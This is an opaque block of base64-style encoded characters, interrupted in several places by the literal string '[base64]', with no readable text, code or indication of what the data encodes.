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[base64]/B2CAHKlI2loas5d45R1j4yy/vf1a8L2Xed296Q2FwI7oBFICpiqPkO6wVzeUOAaFdPAxqjkUMXHc/wDN2qvEelGtEokGGIhDZhPdsUS+7NpsiNxGhbqbl3YYnzANClA0qhxCjtBHDVlTwMvjMmiVHc2T6U0k6EE57fxMWA8bHbyPxMQM6VlFLqHuy6N9QZ6JQaGLub5U873l5fGGeDmLmISPO1NFV128mxlpvRXgJvwDjihdeqpV3Z/7odAfXgKNJEspWLstpK85IAnPvyqDqG4ciEjEnZ5jGT+c6Uuk00i3CDQuGxlgALG1eN/uFfrfmi2sAOIOHKZHZmidGz2Ac50TJZW8kWNpK1+5QmMGFbHBw0+TEApSZ2fo8AHfeo4JsxVeoJ/vmVKrubI7cXSoVtOZkNOCWuBUIYemmKQs2zU/R5ZAuU9jUT/VxauDBG2T/XiDB57/9iVrYBEphCxNl0uDSO+PsL4DsoP7/zP0h4diqCmwQLvB8DFImV3ya6dlj85YKW2U7vgeikBmamxd3ne4+6kgMcIV7Fj01wWKg5VoCLUwJ9LkFD73gpC0BuOFHyRqjbrTPcilokNXawCosNdjRvGFRn3z1EL0qSYhl4aakC9s4VQxFjXOcR5wLCTm5CYEmplDqA5N3Zgknqp7lBnAFhx/H7rVlAn0uJZUuFnV/baeohCtrCugeY/xCZygaFh5abfldeKnL4vjzy/qZKjAvZB7agbExy6TTjk2J5qrwQNf1+hTwFhP7J74X1u4ViuZAKLxEUl1SHmFsxDcBAygpeGmxApGK8O13AEQ5CO/Z8+IkT16ZuqIqUOkB8Jxwt8/52vyn/7wYDLKU8ajrqhbqmxHd3tv5qZ7kHSjNSS5cbdv8U7nGWyJdFsXmWgeH4zLp6PhUS/SW1G+E9fhAEIWFnFQoauEf7NVrt2jD+kjpcTrQHh6MbmvygL2YEsHBjb3eamrYvUYfqKNDIS+ketOg/P26xBQ3BjTeV2LXX/CCDr59R6nOn0OQHFXKVOVwSTZyOtgck+11hV1L0GUWJcLpa+nR4ss7lLyivPgQyOvu2k9/ALGayxOjYeVZEizzYTkODnQ6N84IKQn1n4bm6vBMvx3sU7Ef9IPVK4btjWh7ALFJAmogt/wgnpWkA59XLoXlH5ye8Mvy8GIprMYdyelNdUx+kl4lz1MkAaJ/gGN3qoELH73u0IZdfunfQjyq98OTlWTg6ni62a40n9sMXa5AWzxsJfIHHBkzyh3xn4hd/KL9jhgdHnFrc3y1ZZwGUNnYwNx3nE7xadHp1fD71qziDB+WzlF/MEMwnCMI5E58/UlR4f9j597LFjL7wB/7lUXFnI/S7na/j95zXJjjby7uuDYu5ExtU0n0OiTszb28bvr1qaCAU8Hmp7ZvL9ivpySCiEtkgZrfrEHj8JOlF/K/Zilyx7mTrtQa3W54wKavxZe1A32X89U4OlAdU54bsus17GKZ2l5sVpf8pAIhOJQsuL7LRk2Sshx6wxEdF4DvzsInNDclh/06/UZCnYrJkyPzNzeVBp7mp9zF2aoat1FQBonFBvEx18ckUuj624/b9HO4U9K0jTzwl5IjjUm0son+f3YMbdWx1Pfb/MJy9y18lWWjtBS3tV+bnS6SVjQKI/[base64]/gtPX3V7kYWNR2d06MHn1SDFg/JqJMMaBhxC3XXPitElwnVN8Yw4YN4DdL/zNF7FpFRmSrmN9r6Bza2Cpuk7WBOqxQ042IZfeT4Ii2mFPWSrlIZI9YV1H3HzDsbnk65v5t4Ut9751nIzW56QsX14cOfYgURGtQdxo7/eo42LxAR6QW3sZP9KN5eNQCvrC3e3i7tzKzDupcoalNcOpUYfRx4OaycYxZha2EU+Xv++9mHjI8mOTdfs7CY7wi/a1IzwPlM29ugkrLhjgOHP8gcKnAMIyasZRdkeH17twPBlqju+1XG52cS5zWqeJ7t8iTUcUhp8tBZIgzoQNpZeXQEtHZGPH0YMtVSOIe93Vht1msJsSEzfQBnWqr0nT+yFOVCr8msrc+s+6Tqd+1ruIbHBW4Kc/w3sKj2j3YFwI335LG1Ta6MjCP2YWQCsT/GfHHgog6/[base64]/qdb8bXmk4uorQZRDiG0ZuM43E7eJVrNJHbzmuvqlbFNKzDVn4u5qHP0zPYgm9+I9s7HtxBbwqJT4g42PcpyW6gP0/G+Q/sJzHXUJcV+W67r2alsqrnI0Q86hvlI0NEydJSa2Bge7eFQujcLOxEhJycW+1FAA/x9pILbDF7DKoPCcrCvSKhfpQwevCucJM9qkZhCLtO2TQwcVtbbpPZSKM1VorqZOifrcOn5vLTva92qNa+uGhgqOUo3TzAlS0sG3i9akvxE69wGDvKWnhvk5OcOYJ/YYZhx8AXyAUe+sJMlAqI69WXe0UFSKLluXmx9lMWvVZe/FFQRRYA8YA3ZL0YCxeV+1ZLkX4l+LRgKMBeQjQwCZzi4GdINmwlNiHMHxIHDjZhObmyZvZyxDt8OJVRmu+l0K4qhP+2wpl7DOiYk5coh4buJWzY8wYz3KAc/Di2a57aYpMb5lofkneL+JvTx5dACOjGEtAxDZnfeGuLypArek6BWd4ko1UaIkUc6g3Tk4Fs58ZOnN/gOOgdZIfAVcT4aFncW4Q+UjUM4VDwWKiCbCUtfGxN0D72WsehngV9QeZfMTjr2sPm+ePjd76eUccfGnpcNMLLTUYZN+pwfv5zUbvkF/0/0NkvY4lEgOXdA/I7OPPulNmo7uwHTYwKDUB7zk6QUi45j0yEKjh0It1ZWtFObEJBnHC3KfIAI4WobMFNT7nAceFG458Q0uJCvEsyC5t1SHKb48Cfll+xbjYbFqUGXjhvwCefvumHlPbGhlFU4PRO4ZCtHHRCNgSXAJiaAOFzbd2JtP96qwP0vZ7dg+c4Oa7hK2F7L1r3/pG4GG2SMZCPp+RuwxdESznj8ieamVrLjsAixYrA5C8FtBEq7U8kY+N7tf7VjAV4XWn6KoSxtYhE6IJMrhUTjiI67Bv7EgGwDwuon5FD7zlKeBGWR77VGJeVG/3jW6wuSPdjJiJxg0VL9hYlXA19XnzspVXhy4Ld/xr97TzNHWygS8Q203C2YtxBjNCjGIFCGA51tFrhnBdTXgF+qujTrjgdQTxgORjJKPjJNS8QVeiWx19lKSysm0jkUtoSlyJcfZJcs+OZFTXHpMru457gRP2Q5luGgP4/kjUVqxjChhe+q537iHCi+vE9VfUU/njbyhPxwlwWXpXVZZuIHRln66rPBnh4ikNkhk6L+lFPWf+1GNelhE/7fQIH+MTINNkPLcwP7K8MV3sHZNgOCNZ1vW/hq4iZPdqAZK8luyO/rARuu4/C56s+HCUKQmSnKeYfGzrzKSlvuZV/Knh/CLp1U5N54Yoa7t5Lq/l15rLQ8noKAeTNI4BaFJFU05H0IxGyDzRFf1+qTeMbL5wBgeI65RHSUEkkXm7Sico21u6XYpQXtnStTejvzYO0tzBGRWGYOYDQIzxGLq/[base64]/BhowtsysxaMCCqyB6DHeJhBFuJS2XV9rP5uz3iF5EkFX6qFowPDU1+FBpnO0mZ0xvhqO5kxgfutXiOYVPWZT9cn1VmyMQ5BfRKKwkLBRjc+LXWS26Po82ghuMXu0Cw0HIm1aP+DHwqzyBuh6CdBWv7Z2LpCS/xjsvtC0yc6DOSk67rz1e//POhLJDeShKTPy+yfq9vxx4qKerKOyE1T9YoEFD88nJCj10ZHAa4D9Z9+xfpiQqpv2sd+Zii6lnXzXE74uZFKtxgt7Yhoe/DcS8Az9VrITz4H6YxTlMfv9QhQ9A3KCwYV2/OfdP8Vp+FoRsgHsABPBQQkzRAinlHmteOL5A5gitMFk6mhfS3oeoHJbHf4n1YZFvQDeVcyCmo4sPmHSejgNjgfR8HymW8vw45gtNtNVtPdUIpaIgpkJlpeUwP8P5mZa6wug6/83GFhpSTf2PLogUwCzgAG8tx4fyHWHBeejedtDDXQYMTqWtterae090djqKB3qvr3yqjd3QHLJwAruUcZE768o0YpKSmKi9I27FgxFUYYVzvOwfiK/pOLaUFPVeGDOUcc/syHL12ZiyNVt8fZ1lPp/slIYnyudaqbwqaOCDQj6lAZkv014L+lfVdVcLMOqcbDuLDml8ctADMOFkz8F4UhTb6BE2qKfvfIkGhV7JCoPCls0DL9EeNchNdRlgzvg1wNMznpoDUzz0iabaCPuw/hzOVKFf3a/MSpO7J0fq5RqYtFc62hT0mJBQojogNbGwMVkNfuDlGxP/ax/FbNPoUd7P11mv0AMY9qvJxXTF/I1AJnCq4VWpZyCnDOZJ7tNf+at6zQTgy9kSIv5mlR8akXvH/tEQMEqvci1YjD1DAIsfPaPjgTkFZYOceWtCxdh/EiaUlAu4wN5MBJroh37SjUM5bl2aMqXBg/LX1egXNwBAzKKHDkZVqIwOvZgW5vGeCuIHW4JJalZeLBqNLlllOz20/naexOQiliD1d5xymgZSAeCC3l9oMC6YGk4HtbSJqYEa2LfCiOsQyswwY7c+cPeBJlIK3h9F2C5I6C5TVSmBa6tyfLRMKa2idI+rDVaM8/NPXpcXdSkKu6wbkPDIxpsShAGLHO+S4hX6S9wLU1raTMuPivIQ7DYeiBqM9ftSWJuVx39rluvtMXxR5gTOdJVvBQCTh9b28BDT/sVJJNKuc35LkQNEOPiqCg80FcmMcJjduUtBAemYiW9qYKc8mInVhanpnmHz/[base64]/DU9wFNDRikKOTzbHEDvL9EK+FCXIMgq+NwOMy59PJp+e3zjmKOw56pa+Fn8JGkDjnPYvxYBrjkWkP01xlIalebUg3Hmkv8y7ZRm+SlhnWtV7cf9tothMgcJZhGRw3LGkyfZKuSF47yEUWdLrH+ucssowu5HMApIeDnEwpErZW9fh1/zzoasiodvwHAkmXjXjNsPHDCv3W03dmjVA8MQ89LE3UEIUXDNGvbsUPDn1sT7GqtQ0uTTUrD2WKCnEDhKwVUt/72E71rKANj/ZYJPrGAVNDKzjd+zmsEHV2vYU54R3wdGCEgKw0gHpB3jZnuHytTvi3+DotSq/MFi0eJ5foXFSRpAZj9FBTGeXnk6CX4H4P6tLRbb3T0pX0/B03C/B+wD0oUJOvIFnH50HXE7ctCLdrF1OA8zHYqoHBMHOdJ1u+r81HFZEdNKGfttnwdSC7sfYqN15ns+2QXpgEf/yeOh9KTqMidWZx0MXf8VvZmLoZE/J+SLY1jdvvuaZYKEtFodQzPRotx9JDvOZaq7CREjBip/3zzrvFhkGPe4vxdvhIF/GMMtGx6cildH8NlhBdZBFyxTguLLw4wIzDeZBQyghArhMslez4MlgA/TI2CMj7KvNYB0AyG/wyNJvppSg7+h/g2aWaaSL41SY8hbrRyhUOkhRaliCHhh32zafSe5KdXnLD1vOTi8UkIh6qJI865UArLPgF7Ru9Cm3ra0m+wETsuvzeKR/di+HOsFxB4FbYGKviz4O4gUZ1TqSXS/phqVShF4RvPTxrw6N3bVsJpkXIWNY2xNRoOy0e3GHKvvXAD6eV2P8Mugqf79YOCbrpzCYuRpsnWMGZyf0l4InoSGLxM4SMg89gO8+CXjOhNBxJ1Mx5PR9HW0cN//wP0s1D2wL1Qgx/QlJZKbvrQy/iEjBiu5k4CkZkwXKVsjqmDNSkzXDRYYJVIfSIT2Uz1r7XKzi/bkCDDijqc1Z6flmivNAO/aDSIP98YNm4TV6eMBzSHHxYLVl4oLwf9/khWN7ofE+SqKxWnJYDy9XnPVgEetKCprArnpKDxCwi/7AfxQMT59rCvz40xwRQtIp0rbZrPvoM0pjRRPu0yR+G0Fce6xwBJFvuYMFt8QvzIIgI2LHiKvv1CXsxVriSA42Pxorw+gGLJgzjtZDnuv0PaCdHhEYLbGyfJt8pIPU9Snjd0ZonT6owLzOpurikRYG+o2t+6I91/6Hx5CERTpOl4bAN39on+s4AC1JyVndlO5Q7Yh3v9OQ29sX7D4d0MM4dKw/GsWMyK1bSHt1ePVYak4LbdSPj8NVy/JKkTZzabNCWYO+zx8F5kavK1PRfeknynXeS8tSschzVx0DU+Yb3oi6ymDy3dsvif1YukL+HLC90KzFamcFGXMXfvDRYVFo7SY5Fmn0FbdDNQhr27XOfla9Qud9uPO+OuZoO+A9dy/k62tGOxyMEgK4oOsXkgkHyHYVvuhnX2h+0X+Fh6XNYMWmykK/yqZqVdOufgCQ6faUKF9x7gz1hsFoR8O7RrCgj1JRF9RKbDAmPJ2Z0RvAVuKkpTD37jmqqytkaRE+j28ZNLnOYYygiHwu6ggtaXGSV+12P+wqxsVScz6lKJGo6jZqKCUK4sX8eM/ftLDtJpP2sBjdrjs0XrN2nkLZ6afVFGJ/sZl9yWvP5LeevL5YI3c1gWIykFLMUaM1uI8r8YPC75B7uj5Wt1WsML96TYM41S40zokBxWYy5mpNN7TvPt4WOZ4kN13phNc9Gj5UJVCM3mvEZuZad5HC/++MsnAnGamYATqhEQclBCqmpPfPvXIBIWXKWU7INimQTGNcwc0G6Y66TCqMkVgZksPjFwO81PiAVFRQnLKwifQMmfmeKygTkpPjCKDIAaxlOUfR0pLwsvI5+OtfP9LNtxDmWmH67xszA4Fzxb58PC5/wGzVq3N4ywVUcVrsQPjHr/q4sWPr7uXWFzpbplpU5IwC/hOBgzfxYhorsk/q7XkK3/mmSri/g/fgG9QnqRs0rtqsSHAZ/kiIEAzBV/qsy01JTjo0UcnIJlsm9MT468ummxz9uftBad943g2JS4fzCbdjOBxLfOmgaK1o1GfPe4mOj1CPDRjtS17lJJl8J4K5W4zfDlzk7pFHnFBiRXb6BZGHNq0S/tWGn2koAVFNAEnbcM1sU7T4CffLUtrYnkBMbRVszeOnPgbFVi83dyAihVOakrMNk4dQlTSfWLYuuKxvbIwE+EJrGWyoMIJmr/P21U+Sxn1sDPl5w715rVtsFgaX8gKzS2GN6zpoKWGKykxQ/HJYY6eLZhKjFDRqkkFqGfWU9PRd/B6sokvzR0aYCTPDO/ZNlbXjA0Qm/DzwN8haV7uCwzCjd8sX1qvro3Fo1CDvgAzg9EiJtrGhpgMUYSFGAp2g2JwxN9QQB9HIh4XjvmxgxFx7bXhFThKcxJ/v1X2+80ePgKOQXHA7gXSKCQbBGoG/aBAd/3dN45BALzO/skiaxW6qt8h4plsHdPKYEoaIXTtH9Z0SXYEMD4imuU+EzjvpaJCPabOynY6SSuUjBf1Wikh39/WkNs0cd7DAHAZXnRxI7LJhTs0xIMJa5G8h0Uz5dP7RCN9wd2Ekog2h96As5KfUGv62uWEsvvxhItHh7r4N/3Q441391WbPb3rUBs/jR0E9YLT7yXOujxb7kls3yr4VYKr5T3/KfV1dm/fSTcMv/jlVeaR2L8OyDTDXK00bWMbc1E7grNSN4gnZrf7jug7JeUg0IoPwmVmUBUde96/Knd4QLl07tZXouILaGGejI/6PmiaPIWE3vaDOU45gY6B9t9RYBvvKaLtKKUnh7GkVqeLLxwey0TlCel0fqZQpQ29/ivInT83YSqRWiK/8zVNlLhianVNQbEIWNynRMJUWjBnWuB/SU9eKwTMmBTQgekaBCog2Y/E/lgHUKyulIH83TGZSVPkwEdHZboxArTZ0GWdzYZUmvNeauJljCJDUhsOXE5lzgSht24kfmfquR8Rd6uqZlWLqs+TAAq/fu2cp64dsZ0Ny15M3mahGYazQCK3V/QT5hIQ8pPKe51YeNvxl/oUeqnI/SvHsxNicZ8o4n7nul9Em3ipjMP0G1ZxUsvQWkRtwSrOvkkePUM6weQSw8kVjF+xYxclsni+ZW4nbuSml4OQwHrpJyx1aKUIyzb9dEuQ+lpty60t2J5GuG3f0O8I/3UngPshiiuaeVODntWYBNDW3VQ7DDKrj4kkyrq3Iw9RjMLkp/x7hhmVey3sUvF4Pk3Gl4Qoo8FV7d2OBdLCjPS5JPVUkeaUDc5FL4lpW/6aqGfbdfkoU6JOthxtisT8xvODiJfSwENzx2GG/yR9ecMJTdH3GcZ51e9bUApr7tyvHT4jOGNf56aspjqk+0VEcpqnp0DRREQXAjTRp0F2DV24TcwFtHgQkyIz1mmZ6l4xDs3ByBqDUw64Vrp294X5iISvm96RwC6Fq6fv/O2w0QXHmK1iKSTABOXADDMBuX7Nn1fJNF1gARmDvq67ldQeKMLDst6GQGUwFjegs8E85TrbJRJ5eJLwmt87ubqJWcWKtLtbbj7+KubQwoiTjuG3KFOScW7PFZKHUOS4hQi8QCbaVe1w1akrJoztGZ/rEW7ZCvoA5v6xYXcYeWHkwpRg80Dceu97jvMIO2dgO8N45YJJk4mBqIU86TzfIeoHuJ2c48fLQe7OXhezqPLAIiva6VNwTqyEm3tNDNPmou7golOYgz9hUjYdPkCbdr5MX3qFxlu5D42M+gSEkVX0H3hsYLEk3eMrtMj81ppzX9ir2lJF7KFTeYzv01eI0Op/IvufTzK52Nykp9HYVeaUzfHjWKOhDQSRe0KGgmN4+lzWq72JmdP8X7QfXg4xepJRcwIG67LZp35B7yTgVreAnAmPcIP3HKkmrIRTe6AuD3vChTbeVqyAo/1zO0vFkqwYIgu4sPVcIxqFgTvvG2zs5NyNaZh4hI8p04BumgCb7sjob2G//OUq7nFw9DM7TU75/rZ1abKUjBg8YHtZ8ePHDnWrfZAOmI+BlvvC/bq0JAcVUztOOZtI49J6T1R36smOVIC4KUQpVTeQNHrrMTx0bWDq7WfQqWpVhwEhVUPVged0R/A3X5E0xHq1zO9ekLLM5tf5suK2zi6vPcDFJA18lEijKVMy7qJlJKO/0WQIWtX9LFZ95cDEBouZAf8Fdj3nGjfJic+dxtQLRP/+r2C/6fqucyiNkU1QUnwec9UsRrFwRk+ezUBq38b9Ni/Od4uuzbuNq0wrl2Z2EWlQf0LzTNy5ScrDCLTCFANl11bi+L/l7JaiDx6nM06yWP03AWskJF5a+b+2Ta1Wq184AkNakR4zcTd1FirPMynyc9rkAepMhPVjiOFOTddGIcW5jXCAKF2uSkgjXBLNd5eDMuReA5zq2gbDqcN3etDa+Zu63+/WpIqdgfTgBx8vfjo8vNmXoH5b8n7/rNcKbob+20lp9cbKX9J8HN4XhJF9H9L1PT6Ct3v0nyJFp48KoV1gV9wmlb7zjUwAxHl7q64qGW2q6AHoyUuLC3uNWKKClINGXNVNXBeYcY1eJyidnC8IuGqkahMeuS7yUxEIm3poX3Wl2Y8reF2uwkZLKhn5GZ/dnEyQLc5VDy5tup0LzP5hkOx4TMe7kVR7JkWmovyDZRYlq1iFq5yi00Wu3A4hfRQ10XQjC8N57Q1mh9w+Fz6ejYC2vCr8/Dv/SL6j+Q4YVTmPwX2VHw5jcjPpmo4AyeMrEbIezoOrestrZNH0GDwohRCTW0XuibsWe40HA59Kxd3HKu5GwY5r0BZ+qV4rfI345cDXTD2SQ9Fb5ma9tRhHHAb3xZ3H+2egByNzalOVorHGyImSaYSuvo5Ipjasov1NM+nzRn0/TOiZ5rarldU1h3NB1AueN3/V9WG6m2fZMdh6ANMlzZOqu2rEZDmDoBykgXrYmQ5pXdOa84bzKmZJet+hIe2vvs/NMfzMJLHqxFOL+4AjhnyBEhw6aP1dWLLyrnMN1jBeCgh/3ik7+f//ef7d+ig6LArfGATP/LDvwypNSeSETBe4oWkqZJpobGeaoXkzqNyFiL/HlsUCSE5UcswWBqCBH41I1kR5LcDLrKt92uV9sXPyHDHRuIcKjP89IYCVtuPCU2EYrtHxlwozL4mR877v31KLF2pis0lWD2a8W5SYp0jxhwoc1K+mEYhmZlBuF4zHz7Y23SgQpTThkb3cDFPRmWBWhkbnYOKzgnVJfgqC/fBFBrInI1eo9UEg83t4bdlVBKEA5W2JVKGWuiZ4MtjEMtidUy9Uxi5pmAt1aUP6Yi6zG/+PRUFWmj9owYV4x0l/cJeGrJkIATfHQx0TO8E6uXMLWKYLX++bVrX7jGIrfdknZiUmizlpWqp5njLKuaL3i+svBRCK3YEMYaHH+5q2ChqrWvt2N1Ol9QM61HCg1JdO4T3ciO2i6mppQltJKobqed6gHZFbIkDkcR6RIS7s8pZSwJkC18lg8tgvgyWjnTiP5FltWrOm/o24VY+YvtoZN1YqxBzzyyQ18o5ixmKgT19iipYSFD+EoEw1tpz37j6h4I7UMbnTu789OWNUvyfEtjvO54c36gTnChEa4PJPKnWXojMxKBx93eaRc/093kVDKsL38F3bMXlBtEhDsoniL/Iu6gMiw2UkxNp2ToqTHx9a1mtjMHcyLmwudMEl/pKQJFyKWNr1p6JaOo0JHYGuu3z9GzuvAl7X+/i8PkYCeK69hX4DWQJm+UmpHEvf7oqar5xyODVkhvN/[base64]/u0HxBfbBVETO2V1ECR34ThodwrvI4ge4DZLBIuLL0rAPzaOEN8JcddBn/pNSEy1HVcvn58Y+ErTkXDf2zpja2K+67/tyUOUL2Fkzt+ASRSVxdYDqwlALn9JD4WSDPkpt4lBKpMpa/tQLvvtvufFnvFC4F376QrNe8XB1sNRu1UxC2hRBCNdM60sNkzwU24Q8lDPIyrl3+9mfWGdtJzI1UZ3QfIxaf1QfpOUtaGwI9xYS3/ixQ5N+O51DmRQYMa4OHslFw6o1j1J7Go1yzJgjb2f8Sv/ks6PbdELUfihyXNJMT/kT//GLIDj74d7J+W22iXYnZiWDsZCLtbjcgcsJUnohGl3v89hXh/utKuuDbVzipHqFF9QyKmBDjMuGXZjfxvCIZw3uBpoGEVsddYW57IstoXTrZPIxBBEIC4ufKuOp4SydFoB8zyl97fJkEeH0QSsiFu+ZHxMSNPVRVxbt9Tr+ZumYghLhrdfQDlfOskKDJdNIfYKYPEI0XvqVCKZZfD5NMURCuUyngA2hXFuHiQ7EI6n81pWNWe/gLTi5iTXEfAHIy/vX8FBQyZYfMOYC/3/nmyLMtc19NefPV0iGJza1Kven+gX+SwHR7D9+yL4ejS32ZrGD3M/r01yQTyN31IS7N1iaAx+DEqGbOXsm6K0xIUi9Y21LP2RJ+CNQBP1GK6AwrkAkEmglqOFe8Wp+GSDntgxJ9g4g3BmRvWtArmHBCa48tKIcN5ymYHkKlNVxA70zbCHCWc2p0iDCjM1hJPj7oi4JlBDj+XGdfijKFZPaDBwLor1aiDT7lRLrlPpV04K3Wxt401zKBe/VXO2+/84/In0wr9Uph/hglPEuKgBquq4LVPYoJZ16wW